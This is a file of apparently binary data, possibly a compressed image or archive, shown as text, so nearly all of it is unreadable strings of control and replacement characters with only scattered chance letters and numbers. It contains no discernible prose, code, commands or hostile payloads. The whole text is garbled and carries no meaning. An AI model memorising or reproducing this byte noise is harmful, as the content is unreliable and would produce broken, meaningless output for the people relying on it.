U�f�q��`�A4y��/�B }@�\�@ <v�J{�I���C]sN(�Z����2�9Zf�V[�S>�S�WPi�����2Pn& ��,�Æ�,i"`#} �х�Fܭ
���M@}�n`h�.@���Ф~A�7�2zR(���=�#й7�V�0�w )Z��9�#@�Ð��s-M`
���^�m��@nq`���8^;�W�d_�m	�����"���'�S �0�[�*��<��:�<��(���7U���5��ϗ��������{� ZӐ0PM�)���~趠����P "0��^�}�?�s��c�2SΗK ^0�d+^P'Q���X=�����
�zR�y�{�%��^�}?��ި��ϗ�]�����P e�ہ�Q�mL����Oa��~vdM>``�|u�.
�C9����5��2���jzb���'֚�U]?�ޭN�@��G��q�2P\�)`
�Q��/0�?�hy	q \�0M &s��tnq������5T츻0n_a�3� �W���|`lZ/`�f��^  {�+b����:1�ƃ�DFk'���IMR��R�[/bB�"��M(�.X1%� �&4P˘	I�NZ��	J�*T�St1bFha��`M(��Ĭ�	}����B�����`���ڂņ���ý~�5NdH��Hr(CDDU,��is�-�1�S�I��2��Pp�$N�(������IUQ����V��~����d�&J��i�1S�j�M�a���b�&�8����:�a��x����I9��4nܰ`���T����L0�	�� MA[F+Ò�2�D�I�0@���j�/&pa��hSj���0`�a��*+��#��d��"�(>L+-`��+�;O8`,�h�bN̯ �g��*J�W��<�.�R$`����hi3L^����8l��K.(��-
j n`�o�J�G�--,�n0�F�j�d������.)AuLGe>H���#�<$�K� �녘�,�h>��)#�����TE(��&
�l�0���q�ɆK��VS`PH)dp!(�F�ég�r
7��
��<b k�InF/ʝ��
�2����&9h��Ê�� ,2������ī̺�LF����j�̒01����lA�W��	F�0%)�Q"�&�pے�7>o3@�k*
�x���Mf]���15��N��rI:��1a�"RȠ�D�ұ^��.���R#�4�Ք.����0�4��4iZ��EX�ǀB����.R�-夜�0e>� ����{�
L� �`�I�	�sa�k���{7e�� ^�YZ��c�(!��h��F��ۋ����BDH�lK,A�`�酶���:�9���byd��..Qe>m[Y���2 ��^h�������sÇ#�s�D!zth>��\�ɥ���]
����;(�wh�W�J	��P��	
�����[-Ix^
�a
UȣH���2'\Ne������Dg|�X��|`�[����p�h�]�x!:��O��3�1>@�q�e0�@Q���lYw�ȏ@`P�T4�)�`.���bɃ�N�`W�c�p�a�ID�w(9��&�'��p#*tJ��oA�߸,�(�����`Z1��%�]�b)M�����X��D�݈�Nx7$�S�����%���-�&���0ɜ|ĭ�C�r��}���B�҇�.)c��$9 �xa�9h)J<���/�l���Υ�.i�F��/\n(�C5���2u����3I���~xLa�$&Q!ZL@���Q8�irhD�+ʹ���t��@䠑L��Y�[�5R'�4�M����� �.*�Z�2�x,�(X�FC�����R�I
:�x�b�A���e��4�Pԋ
�4)���G���i6]��g�4}h�����(�sEK4��)�@�]���r٦��c��`H%P�(�Xf�����W���,�p��c<@�`	l%�7:�mP���Uk�|JW���@�s�������[^ц�19h4ð�D�� Đ z�J��7�b�`���rF\�� ��������U ,`�bH5�(�xG��\"e�[�"��%Z�"��8��%�q��_�������J�);��b� �fG�5�����ˊ��^� �e�DVC����k��z=Q�0�Q�pT�	�%ꥥe���k
�sF�����*����Hiu{��&�8�nf6���DF��0:��@���q{�����3C泐��Gf��fÔ>�B��+�o��`�,9��F����jh�]�'�hc��0Z��X��?��Z���N�v��������A�ch
�>��b1�H%��l�̇��@��l,��-�:��)K��_(*Zz�#p��h��p�H����� H�(��D'<�Ӌcu7	.؊��V��y�2�E�
t�-�VZL\,H���>.(�)ep�bI��m�`ס�R���Ұ�pb�7�ɀO���u�펔�3�
����z__�$���St(�t�(i�d�p�pX�y�8�_NM�Q�F���A��n��;eՍ��x'a������n�k��e^��I�}�y�_�-�=��-m]�G�!5�e��Ƀ��T.vU�#�0F8��pX�hH�m��%�/99���"���.�ۢ](�q@D#��R�QS�8gP���E8W��K��q�P�`�����E�U	z�?����7��mQ
\��4ɫ�\ `�M�~h6�$,[Mm}��Ũq9���Ϻ ��*������ :�H<����+y�+��ͱ$hxK	*`�4h@�]�>��<�C�C?x�
��A'�A'�+��2��3
` ������$a��=!I��X�&Ѕ����"d������x=��
�\ �CP%H�C�<x�)^��lC����C >P ��b��J���:p������^���X�-"���'	����d�7����/���a><��!�
 (�/h��S�C8E�=\�mІсEQ2V����C�̅� �	����@ ) �p��(���b��,�3�����(h+P���/���)���%8R�`�����-ڛ/��>����]@V�)_І\��kE}<�1,H��\�`Њ�A�OC Bx��ҏ����`�9�@�` �!�
a�/�Ƭ�7O�I�":?�[(2b訤@d�c�GU2o�o Ƞ�c@E\�]h���Xl }<�S4�ü�
_��ʅ��2��O���1Db��ւ��I �^�������%�����M����#�����0AU҆]ß����3����|��TrCVԼ�J�   �\Jo�np�3��P f�Ȇ��s����� .����>�Ę�o �7Z>aóJ�I�LI*�
\x���*�)������lΞTN��H�G��VdE\H�V�h�)����:���"��x�� �q�����
���* 6R�а�r(9P>�2���)b�����0ӱ�]��V1d��C�J\E�T���Iy�N�|ʧ$Fox �)؄v`��*�HMS1����+��:�08(b���
���`�:���2y�����`'�j�QҟJ	5�L�A%�<A�܅�����?|̼1�Gmx��$Fp�؄!����/����Q�����(x�.��Y�OD`/Y�a�(�)س=�D���O�
(A�{.���K���v�)}�1�<�)Q0�Ey�J  )(�\2�U��dD��L'�O�pͯ���(�D�\r��� �ٳ8���1Gs�ML@[�̯� �T�C�����y�u"�x�T��:�y��65XԆ��E�Fpx�r�U~�S\m�!�h�� ��-B�0���8Y��/�9T�*�2@����D��l]�J�� {n% }P�Qz"��!*�+k�h����.R3q��)�N����rȅ�S~��!�ӓ���?!\�h͋��I�ؒ�|c5�,ml�!��܇�_Z��)<*��2h���5��
pj)Ή4ɱ��BYw2���V4,P%J�(�"(�[�ӡ5\��xi4�pMc��VT�-��K	.��BH	F�7:�)�0�K�I[�
q �� �['q��u�!�y.yiY ��A���	M�R\�}�9�աm^2h�:��	����xR��P˚s9[�����T�S��:��q(ك}�D�k����>��ݜy�IK�������`h�pQ)�� R���)(��U�r\\�����S�9��W�8��F!֯�M��A�IH�dQ#�*�]���h_5PҊ)GJ�	�H�o�1�Hs�ٴ`�ߖ�HK�����<�w��"0^oH�.�8e�\5\��	����0��Q셏����Q���	��B��H�\���Dx�8���1N�B�Q_�( ��K9│�y���	{0tJ'w�R��rP�Ё}�Õ�	����hP`��i���8��x�ݫ�d�^c
�\hH d����=�(9��%ǀ�8�����@���AJ�2^�����E>W��:��r��m�9-ON��^�)(��3�0K���W0�p��ŏ��Q���	2�c(F�XK؃l�♣��
�����$�pQf���!�$ǁ���>��$��Iʅr���� ��m^�5��i]���,�b=��	W�9� �l؄Ib�O8KЅ� F���6��,x��͌��1j�oB�H����Kٜ��(%�`(�Jց����i~�`2�S-aRq�)Qg?փ�`�Q��qK������ �n��8ҵ;N���T�	LL��/<�����������n������ J*ۧ�P�rh�"H�J�R���f	�;e�elP9MN��xzۏ���خ�(� ����~���=(����D ��(���6��v쉆C�a�ijn��((x �e����>�,nm�ݚ��#D�c�S�I��c� ʀ�vx�)( ��gP���&]�([&]�6(uS�u9���`�讈hu�-�4n�a�8�����"�R�b�.\�fޏ&i\��}�i/u��	<���V�ݙ�� x <&�7"݃�� ��ɼ��(/������oЊ1���
�llCjO$��:����-JV��b�����(X����-X%�`  ��I`�E>(򾞂$�9�58�n�=ȅv0�l���^Ȥ�6bp;�߀f�vC� ��rR��}��Bh�H�MHo8���b���C��}ďH�����BO+(�2@n2P��zO�U �R�n��)����c9XrsD�iM�2���/G���r؆:�/�p7�\�Z\�V^��U֞�~�W{ǆdP Y�U\��f@  H`����n��:���5���g��v�7�W�]{�K��&�|�
/W�n*zq�"��"��^������p���=^�/�*��I�b)xS;����S;x��\�yG�h�?��A�і�n��v�]P�!p �T5��9��m�krPwr rB�82H�bXy3��2L oH bL v���H|(��+\�ﳆapx�� �W�m ���{ r��yr0�(r=Ѓ.P����W׷���+�Q�g��'Xp���y����7��/�!0<��r�6��?��o�`�8�'���g������"ǀl(�_P a���=�z����r��R �g��~���N��A3`?$;v�P����@�{�-��l�.����c=�F�b��5���V�[Plـ�b��(FTpxCϕ,z�e4hJ�d!*ԩQ������Y�**�����=���ʂ��j��+�i�W��Ѓ�_�Hr��j����,��[\d��.V����Ȓ�"��b&^T�eĈb���axV)jǎ9�M�:5��E8�bv�?gHJL6��w����k�a*��H�ϗor�'E
!"9�������z�I��<�6��´tQ���z�����q�U�]�*!��<(ѣBC��!�lB�3g�u�3��Ӎ
�E�D��IΉ�a�*�@E�g$h�
(�� �RsCY�hA�`&`
� �r-���J�X�VQBY�<.�u�?����0*�A�O��\ᡉM>����� ]�ݵ�^i�f�`\�yU7����I�8��?������EM�!L�S@�r`2dXQ�0��'��4`Z��
�W�aVD�xCZ=��Й,4wUj5 )��ӍqBM4ZxV5�A5���G�Ѫ "�5��Öu�nU��?�L�ɤ/� `"�V`AL< @����V��
���wZ1��<��5��(��I�����ݜQ�k��r�?�ާ��zR��>s���ֺC�"���6H��%p�0I��� 4OX`	�ՁT=4XH&��p}�q�'5P�O!��c�z�6o�űB���Bg<s�o��rYD5%�Ne1Ͻ,�xʜ�У���	rtD
��.�& @�_	���g��0�,�P1�*kTR��#t1<���W4��<*��HW�LW�!]�X`�p�cg�}���$�fu�kˋ�Z�i��M)��b�@1����L2�69�G0��(@�3ea�<7܀�䕏��B%��~��ӛ����\��D�I�����k>�i`j���KLa
�hG�0|l�S# @�+��G<z�	S���<�c@0�v���AD!��jB:��g�Bȡ�� �9�B'��l���@Q���,I�$4�"k��<`j�&�P�KL`�@/^�Am �4����u�p��#(` ��)�@*0KԔ�,�A��BH�R�*�{!L�̲�Q�j*�;�t�3P�v�M������@N����0�&TgI��0�a����F$�%.IR���.�B*P/�� ܡc�����n�ҐYW���L)����&?��B�w�}�����qFD�)p� �0� `!,M�v��}곟��"9���1���
�V���	
�K�u�fr�.�� �ƚ<MG/��AT�GB��,��Q!S�Rz补*���P�"��	.��g<8K�0�1>]Y���!
Èa���n(`���A��Ԁ���WP 9N���q,.BY�3䥢۪�r0$�h�n�M�2T�Op�u��
`�w ��Z�� �"��H .��_(@����l�4�T�Bb��`�k 
(Ð��~e�rT�|�� �e�k�*�遱̙���-_|r�56m���C*�P/�=&  -#(8r	Vi�e\��ٶR�VT�U�g;�t	�9��9���kE9IޥWdСN#�,b�ɢB��U��
V�����FX�H���T����cuH")1����K�����d�h9F��1�A�Sb���� �df��S5��%���C C4�QMu`��8 `��-���sҧߎ�f���G)��
"��?����*E��a�o(��es4E�!���t5L	���]G
��/`��`ŨE0L��6ދ5=84���C;XC�G��Gk"�?\�c�;eٴ��_�i��l��9s���0�ծ~�Y@�pAu Í��
�`}&=h����F��lc'{���õ�U��� 1�A��=��@�f~�� <a=�ՙH^�d�+�U��j��X�R`R�m����j���XAwD�
|�1L l���\���<V:��fA��!zA���h��,�Oge�ޥ E�"�\
���NӃd%%5��k�"�r�i7B.��_�CI&A��؃�%(C9�Q�����Hڭm�)A��P��^��c��H��nw��.p��]���{�;�g1��@�Uˆ@Dp�7��Ml"�HB*@ `� � r�]�VX�6�`� ��'���}Mm=�su�o�JY��X��n L)�@�u� Dg@�.b_�3e�%���^�,Bd�kp �F9��a {� "Us��8����� � �	`��O��7�H�j?�<F��P��y=P"�����7�`96�$�I
d���p�'�p@.�Cp�4( �)���@^�Ѓ�=��@|��!�ŝA6(�	F����	�^�AJ���M|�r���F�q���T���Z�݅u��7pC�@!p�t� T 18`���s��s��3p�3qI��1��HA)��qپ-�9��Wt޽l��:�1��}� �q	9\P� t@�Y/8H��I�R.-"=�ɐ�8C���A���d�Gd s��G P�\��Vk��I��I��ӄ[�����Y(�3��4bDOƄJ� =�σl���A�b0T �� o�P�4c?=�22#oV���'i�o0п�P�AJ9�G(�hd��x��Mp�'���E��G̃����`]��$@)���>tJ����A$B��t�i���q�b�GDz���)@!]9lB�X}��P�BxX��
g�O6=��x���VÁ���|���1~J6����$P�&�Hf!P�ܡ�2�ba�`)@b]Ķ�������J���a�^�� �hdK`a�-D��@`��p�,��Bl�ܕC9�½rJ� �9�_���4@� ��?��<d��d9D$��tA��ۚYG9p�<@��� ���v���ø����vU(�!  ���8C6DT� @)�T]A��4��0|�H�A�!�(�p*�p*�a8'(';hG<�7< 9�CL�$d����xCx"�mR��<  ��x$C0@��൤K��@�70���C.4�$����u&�v���}����UA� 10��N�B=��	Y�A p 4�4$4_�r��p��< ������E�� `���|�7 )W��u<�|���TiJ.��5�~�h2���f�b&4�7@C9x�|@.�f�X&"�7��L��p��p"'��rҝm�e���4 Å��	@ �r@��i{��hC2��. j�
�5 �0��B
4ApA!p� p�8LCp0LAo�+L�+p���;�����;$�7���h{��	����n��l4|��}����7�Bf"���z�! ]�f]�%��)�֩�� !�
 � ,    � �  � �DIb�X��Q0n�9qB@�� �oʬA���_��#�}��q�?���3��_.��d������3sՉ��L�Fw�;��忦;HuJ��ի,��ō[AX�;lR�	#,��8l��d,�%3qQT2h7g~ȕ˥�\>i�印Ф��
e��0R\��:�u�塟X�JyJU3F��vR:(I&,�e�ؿ��*`�8B2���h����m_��.K�7o���7�͙J�*����ў�}z;Ĵr�Ϝ����,���P1�lJo��0z�ڡ�a�M����6ƶ�QeMIre�4�}@T.�C�q�NF�$a,i�]Pޙ'�d>��UE8eF��!Nb����O|�(�E���G��`�IC�n�e��I��Cۑ+��\t�e�7:�OM�a�S`�A�\M�=ULa&Yx��TdKy�TUR$ U�95��`�k�aq1J�`��S�?�8�F�A@p2�des�ӗ`�5�%f`R'�o��O���ԉ��]��A�*N����OR8_�=��k��E$5�(���,	�Uy�RM6��זW.]u�]���R�]t�Y�jS#��*Uun� FȘA����Cb�Z�[�9�JC�(��d�2{�4�K2�u���Y���=l��O�P�T�Mީ��Rf��O��R�n+L�TX5�Í��z��H�4�0X��K��u�?:u��Wgs�^ym�A��75��Ӈ�~H��Ky���M}��w���/��[C4��,���_�8��0���1	�f�qw�ut_Eʹ`�)7����D]Na�-�d[6fd���Ry-�y���i`@=QX#
�G���O�&��O1VA`MpE�!_:ML�Y}1M�q�P�Y]Xz�=��LyX�T����!<��ѻ�O�j��L�c��_��3t��T0�UA��KTM�����7D<Y0H��,$��]FM89Sx�X�.]T!���0#�@f6b	F`��tD?��_2��
��n�]f4�=3������<o:֪V��@u*U��3���gƆ*��
uNq�������n��+�>��H�1�:4�`�!J����%gCB9���!cT�B�����52�*<VyUU�4E��f  T2Ї
ă7�c2>��V�P&��[6b;��&-!��%6��TRs
��捊y�d�	.6�69�d�RJ�0��wQ�Y�&0#��g6��O2���f.#_��6LB�1�!>�����0���R��H^�2F�k�#U(�NQ�靝i��`����Ldm�G+0r�;�@u�0�kH #��O
'��\��"}�Ý���
L��/9�U '9�5C�S%e���4�J�������Lo'#��e�ӹ�-E
��X��!"5� �\$#&n�ġ�}��<":�p�H^��$�j	�UĚW�-i�\v4;��=P��[dbx~����z��\0��<� 9B$H���$w���:��ᒶ�M�����A�r�<�21�R��y��B5����g
�g���+]�x��s��vפ���7�W\��p�I����P������1>�9��nÌA�f�Dy��`���5R��"���̅CQ���L�*���	���n��>z��.���/nw�� ���E���ZŲ%�r �0FK���bzV׎kL��ЉD6�qa@X�D͇����!�x����]	����LR/L@Ø�6Qh,��[��e��@6�е��L���?&�{4���p�\�Id@���:�u�� y^��88�d2��/L���  6Á2�*���\�����Nh�)���):����ha?E��"̩��B�C ňD񔧯8d�.��b��F�`a����L��'�WR0� F�69�r���HYn��L�L���=� [ӣ� �"6��"JQ�]!�qH��,�pж� Y!H�1�$D���% 1~�?��R�5i�g�!�r�� J]�W��ˎcr'���'.1�@�!@���]]W�E,$j���/VF�%#����\�B����3F�'�$�b�umJ�����3��R���Һ޳:p���D[��6��UW��!!%^q2��� �r��+����*@;�!�lkY�n̂�Z��`H���c;���Rf]W:���*���8z_��e���+��0�mh�hNqS]s{���z�'gY�$����%7"h���ΰG�hΕ�)E���hX����õ�/�� �Kl�qLc#�2H��'s 0�1����a�PĊ@-A����Ҫ�!�˼���7�U@#E��0!�
 ?���*Y����c� f�����5� #�@�DB)1Y�r�"@Gag�AoEFo��Qœ@J�``�G��R�$�1��p� ��m60�c@,�|J�H`�;'j�0C�?��Bn���(�f�4dk�%F�]��5ע� �RD�A�*��&	�q 3xN1�,1�q�:2T�m�7T��xk1M��j�x�2����?c�`�Q'�Cq^�A*�e&��JA�A6SW�C�W�	�	�p/��3�GH�������   w��TGRy#�W���uNHY�Ak�7-�c
+�h!ϲJJ#KO1=S�/�5�	�	/`tW�w�4��3ʥe�U�q�(�����+������7�@ +��C���k�xD.�C:D��3�y�Q��voGLaBw{2H��`���E�T�Uu(��'5�j��W1�U�0	7�>��E�Iĸ�[e)ʱ��"@�E]�F�wz�o0el��s,A���hȉI��3��$}0�e([FL{B�PU����@[�� X�hUc�3<[�?=���� 0�Q��C�)�lҐ-�1�Ɛ �@pI)�NA�a3�wŰn��E��X8fH�a#ܐ( ����� ����\��=������G]N+6��8	�)'�1f������&�WbBW| ��p  �G�i؈�2$���`qI�9#��7�*vB*�@�^�f���BU5�	Jڧ9a�-���U˱%�}Xr!�6.lEKF@�׈��p`�6`�9F��3�g�d?X��
���b&y;� �_ _�DQ�q�d�r�eG�Ѓ�!U%ZxӅ5�s�7"@��wGGi�,��18$���E�0���	`�Aa #0f��$	 �#����F&�U�)��$��`�X�F)l��%�W��Ц�GW��)�s/�D��4# ��'�S��0�p� 0�U���u0I�c�9o�v0�����<�0r�Gᢲ�^�522��2�{28iV�:��cHV�0$\��x��(�q���	0Q0	�88]� ��2z>���Ԣ��:�4k29�Z*��&d��	��~���ɣ�yHC�;PqƜ��n����3����&!d�	PB��p��Vv��8��r��)�4�Qsբ-X�&jRpi�	� �p	��'��G�	����bdU�7:&���/�S�Qq�� �%�;��YXÑQ*Q4�(<y�y�*)͡]<�d��0�� �����c�� ��~	�Wq	Đ(B�yz?:$J�E�Ɇ^1��3$T$��n��:4�d��uY�E*ׅ!����]@�1�Qٗ�A&P �P � �w�
��7���Q}�3����1��#�!3a�8�w+N}� �_�0d�v4��<��<����%��%�c���N��YW���@q�e��0�����꣗���8$8��C����s/P�m��h$� �;j	��T�ĨQxƻ�Fҏ�i��#Z	d1E&���pА
� ����ܵʩ�) \ ��+�4����k7�3�6>s|,����8i��p0��V�?� *ǩ��QP�g{�av���r��$��p� ӛ���<
r�� MP#Ih9$�G��I�,&0>S#����#�#!v�
`T�Tȣ�i$N/�>�}ʶlU�g�R���q���  �p	N9�>Z��[�r`\ `	"�:��H#����a�GB',�']Q��  �HI%M��?"�$�g�x4Sd2����Z�1�A'����;!��� �	�ب����k	)��0Pb�wI���vC$6cF�3����l�[��/�g;�c�ՖBk)h��yN=A*б�CR d`	Ɖ �����q@����
隆��\�'.P\d(/D�ƃꯂCB$4g���X����A �?����]��w�Q�'d��Ȑԋ�8́ �h7�e�� ]���  0�	MP�&�T<����~Pxr 66	���w��sIq���p��1����}P!&��P3|�(�@u��FB5f��F�0͐��Ek8IY�`�͑=������p��� )p������1X�d���`  U�n&5	��tw���x`��7}B����� jҰ���x;�cӄr�q��&�1'���k>=M�q$��A����V�� �c�p6p� ��������W Xe��n�.�t�˥c[���D����C5gq?��YTr�a;�p$����Y�19]�� ds1t!Hu��1΄�0M=*�� x �����)me/P��P?�P��� g�i��=s(~3�0}B(���}R��� ����}�B�K�Ƞ ���'��`��'�,�r�#�TH�w����U�����e����e�9ۉY � |��N~V g˕�P�i�E�%�
%F�!��>��:23�A����H���`,�-1�+q�zΧ��P
��e��T����(� �0�&�w���d��d]����^aU0p'0�+im0�\�3	��H��/�B�r����{�2 ���rc7�(�<!Ѿ�`��3��(/fQϯЊ���d�I���
��`�%�\�O��$�͘`# z�0����^FQ0���ɇ"�5���66�d�>�0/Oc0�C�0f#�_��@�0T&9�!�an��
���|ǭ��l�;��$���䯝�P�m	o�Z�A��2��8}���h{ӋRn�yI��N�q8/���3��#c�(?���T����p,��^)����� ��2�21o���>�	���2�ή��1RU�����xr'�U�s��4Q�>��5�����i5���P?Br�p���������Qzq�䕯��*�  ��^�(�*f2#0P4/��i�
p�	����?[6�L3��?X�0��	'9��� F�)��P����� ���	�&��W7`��H�8N�ě�h���s�?b��� `؈�RN��+ Ӗ����E����ʍi/n2��a��V�]x��?L�0A9x�.L�������nV��g�$��&4� �EȌ*|�0�L�C� fbDˎ#�U �˰q�2�{�!�knk��j﫽^����^�{�Jjs�J���ƭ�0R�jR�ʥ���s� ��/!�1	ƿI)&�'�
�0Ҟ��?' �b�	��Ȁ���ɥ�X��iC5�~�	�^rB�(�Z+F)n,
1�h��E��z%��A΢a�11�� -n�i'``x��
H��~³���BH�
���1�i>*�A(�.�R����#�裤xLJ)�Y"�3�d��ʔ(�
Fh'�,-&�aЂ�6,����zQJ��c�j�������ѫ��'�i��B�c$��,h<� �!80�Ē����&��赜j��1�,*P?Ǿ�g@&�J�H��D�� e`$�:���a�����r�r�h����[k��3L����E��j�BS�&�&�F�Idp� -�G ���k�#����n2���I��1�t�u#��IL���["�5bF��	yv�1��g�b�%�L`l�v^%���Z����3�+✳h��"���n۹.�0%�*��XU0	/����2�hb����q���>���?�����>�h̒�Ԧ�-�P9	/&p�L�ƀ���'�a�)flq�)�b�����N����j�y�bʳ���ɀ��-�_^�d�������Xi�,2��zg�"1��s�	_���W]	4|�x��@b� �]*H"�(
������^�IJ8�z#���+��!�!`š�;:�>�nL�W2#�b�* ����A���2\�I��6�/�QD2�L�
���/H�?�Ɍ�H�6b��&��5N���̈́�Xh��k|& XN��R�>%����z3�M�8�1��@���nA�G�%�2��v��]A�`�K,�e��)������Ǖ $����	�p�aü��Ww�HDF`����x���9)+��,Ar ���~&�Er�1WT�1��T�$���4��4¸���G:`	��\Ë�P�E�0��.�`��sB�L�_p�$���O�C��l�����/xdL�X�� ��| �HF.px&#4� �`f��E�PբMD`�3i��3�QM#.���U�H��	���.6@�?��E�.�B(���FLn� 2�/��^��3���pÀ ��$ƀ������T� �) ��@���E:��Pr��B1>�����R)(�h��� _O2X: � �.��%��]�2'F��+`m���4ݖR�Y�bc��c�D k@@�Q\`���,ՌPM��%C�P�?�^|�M��1v�]�3�����4��THus���2�\id-�E�0$�!�(�\�W\t����`%|�Fm��π&�+�T7W�����$6�O�jN�A�(LfL(��,��tBr:�$�h�m �1�N7��T�'0��nҖB�)H�t�9�.`њ-� �$f�*!F\��2��\����yHdZ7�A����������Gz1R�rb�8�F. �T$�V�K�5�!^aRɈ�V�zH�&��d�b�x�Ԩ��eT��Aʀ�&�'X�s*�H�=�)O1I�����"�OE�Ĭ�r@Пd2�IT���oDm�t����>����@��fR+D�d��Nư�4�)f�	a
!��1�j���u7�݉�-WҠL	T�
4��T��ӥ8�y?yi �7 ��ی*Qs!�(4N/��ɴa�f,�u�ۙ��j� +VCB����(�|Ҳ[����H�t,<����TQX3��X��jV#&Ǩ#
4��X���lMM��B����S�Inթ���h�j�g�
�i�J;hke��Q_�%���� bG���
6��?����P�
��B�=�Ϥ�%��
!��㙸
P5c�����9]�7L �rsO���=��בݦ4Xr�r�	�!iL�ݰ(SZ�(:y�XE �*x��(�_��D��C�/��	�ŁH9K*P�
�n`Y���3�u�s&�!Xj:ɧ��ў�*�DN���g����T��4���gE슌�Z���g���&j���%� ���.����}�*�5��ǾO�o__�?��XCCզ����FC�u�d�;Y����H����@��������	#b�F��"�(��ۋ�;.ʼ2�	#)
���������Yј�b��C- .1	�1��6��4�2� ���/�ȏ�> 䠜�Q����(��B`��7-
��88(��@{���	�C��I!)|�+���hј�Ʋ��(2k����>(���"C��;�r�>�P����K���1���� ) ��>-�3�s��3���z��ɏ�!��[��
@��˚$0���?����y��3��?޻;h��������+��� n�	�Ȓ�H�q��I��U����,:��p [(��C��$�q�،t�qI�Y)��#��1m؅pH�C@ \8�}�\����1pB�/�FhX��k��zvA
B�
i����=i��K�F��R9�	�۱.N|�0�s��	%q��x �����܃$\�o@�����@ �L 0hI	C9H?w���J#k�l����w�
"��H|��ě�,:���+30t5�1��
�(�k郵)�O���Ǽ1��q�p-�H���p@�Ĕ\p�^0�нJK�F�9Bkɏ[)��)
��!����  Ba�йhMO��(��#�o��q<������HR�aqH��IT,	)��/�
�\���G�ą&s���S6H�I�\ �D���2ݘl����'���F��i��h�O	�X����ܜ��s<�3���gN��9� � m�\�\�\��%ۅ]� d�dh*>��~|��782e����2Hj�RkG� ���:հK� ������찈������o�B���I��𨋡:68��9	k�#�,��� n� �L �t�E���\@�GhP8�Ņ���c�	e��2�
�o qAb�b���Xz
(�� ��h��'N�O����Ԣ��+�0��P�D�����m,�%�Ɍ�Ї��RH�&SL�DSm(�]@2
��C��C S^0Jo���\2Gb�v����b��k��i` ��!����y���8����!(��M2�T�X�k l�$��*���&U*
���P��P\@�
-|��p���]h |��w�5�m��rh�j�*��H�HY'L��Aհ��h�J��+ї�ԅ8���$�� @���L��B��A�  b�&��cd!C��Su�PJ��|P��Ѓ�d��ĩmL��|D ) n��=��>�뉔�Z� ��ࡔ����i�k�S��*耻��Sы�`r�p�͹4W�8���� �<��z�����t҆t�4d��LZ2�@H�Ņ�P��p�Zd@XҍNd ��,�����������DzI	�8�uI�3��,Jl����*(���%�R��S1W󋔬�Q;�
�#�>�^L'��`X�����5�D9c(߻3T�U�5�5]��%]|7��\x�M�S`��+��α���J��J��`���J书�����} 9h�t�� ��
���*���h��ս�r��Q���T�Р��
2m �����E�V��"��2hܨ�ɑL�q��݊wI\�4��@���`
B3
3%!�O��鋔��2s��ӠGOͦ��}���Ņ��P@��ȧ�N�dL�bڝ)(�x��ȍ�
�䠖�Њ�`V�(M��
�A�ꘄ� ���ܥV�͆���p$\2�y\ve�a�&��A����=�d�������\�G=�S�ʶ\PJ ��M������=��Ѓ� b�娑y����(��+ɹ��.*�98ג�9����Mp�>2۞d����Y��A��Gl���j�� ��l':���4ޫ4_�g) )��r�a�2f<	�b���Ѐ�8�i|���}���&(��* x 	�ze��F���h!z��ds�d�&6I�V�1��1�*�W5�J���PdH�x�2���M��M�2��!��-lѧy9O(�����#v�v���]J��&x�� ���~����D��@W3*ؐ��e�Ш)���Vv΅�22ޓS7� eX�����*S���Rh�M��A�j��i@����H9�x��
���FN�s;<`���f.������8gO ��R04��	��AߠGz��Ē��z/X>�Sm�mH����2��>�?䇆�!��)P۶ �qh䤉�3Q
>T��
�Y�h )��&H�8�:87�b��O`��`+����KI'� " }0 (U�ӠG��L������I�=nD��;��N�.�"(��-�a��M������������P���9w髒5��i#u����e�IO��/���<#��%��u���Yd�-G���L�F�)�\6��)�b��V�����e]G��8�����M�O����
�(�Y���
$j�a@��X���~z�B�y��ϒw���9������c;&��}C�TW6�2��-l�sCSW!3�\hh6?�0qA~ :�j_�:'o�0�BI'�8��� %�N%k�np��h  8�&gK�m��/��nD㔘j���6�0�;��E�3*2*2�w�j*�?�so�p���!��;�����늡qܭ������>���+�j�O�f �n�pP�p�K�<V�2���o�ٺhIvՕ� 3�D^K�5�^�El�����iShxjo�nb�u[��8�ꇞ꫞cԧ �B=w䠔G~
 ���<�5�*r8�g�� g&�02� D����<�2�c�
��5�8z�{��  ���)/��y�i�w?(�r��6�AF|`�jg��j2�Ad�x�B��Qܽݟ)
���+�q�9P�n�I �.2��Oh�Ig�æ� SȀ��1"dY�dc��24h�`xw�Sek�Φ�hH����_��;x���(���^xF}:
�
�5���Id��)��!P��W���-B��oh}9�@KE�� �W��0 �°^���	�A�!K���? M ��eJ�R��x�`ȿ�m��)榛1q��'� B�Ć��B����0��WN���[n�a�`�@����#��E�:/0����F�p�yņ(����g��a&�M�``�Є%�!1�7�3��d�A�J��a�)���7���i3'�;�ٜ� ��4�
K�i1Ǎx�X�`0`�[/,U�I���_�}/<�c�
�[@��!��ҿ6.��e
�&FX�2F�
C�U��$4��c�;	<�%�	��S � �+�S
j4��2���Ndӈ���@�4�a7R`������J�p���D��`ф"`a���/|��'1�UG7��4�Xr� wa��^�6_1.L2��h�U��Y�?@<�	߄�`D#��?l�!;y�Ϟ{�$8�HQ�kd�36;-�9#�����E$�42�1a)���	"�H�O{LA�������'z��B[P�gg.L�?�;,�fL��E�R���gl*@����MLyƊlL���"�C ��[
 #e�ɒ�(9�e�-�ɒ�+p�G[�� ��{0��8�l:�0�����N��[)1T��� Xp���d�����q�6��x�#�i}D/�5���6�ܒ��T��?
 񡘸H�0���Â��e&6�`�I9��Mۼ&��h���d�ϸ��Ň	�M7�H���:Cя�D��ƍ08
�=�<W\��?R�w0;t붫K;Z����7����W_6`q�?b��O���o�;1�������g�1���NX�w����?^���l/�$���a�AIE�Q�|L>sF��Gz�<`I��4�BAXh����#z���Oj$�� ��M)Lb�f��s�L� ���<������(�)�lnI� 7��?��b��T6�&�oX0�2e��Xk������?���\ 6�R���ј�z��nyc%_����|��(@vc�(� Ĩ G�q8!
��?�7$��:��R��& ÆV�F �߁c^���X�R��� a
�ao�O/�'�qPPi*����PFp �h�$�������CZ��ɿ���P�D �>� XH�'Eǎ��a�����
���h��	(&0�X��F�r����y�K�7��20�
 �>�0�q ����T����  y�!�&�S�H�0K���Zs!hT8P��C��7*'C}pB
�ً� ͞5]��U���c
H��A�v@C�0� ���44wH��6:)Q[��76A�op�� �0�0S,�� ��=��j��CTK[��l"�(���	�@�@�ٺ��� �{����;x��Ӑ&:S�N��cL`��=���3�J9� �� �S�"����: ��Lw���;��T��K
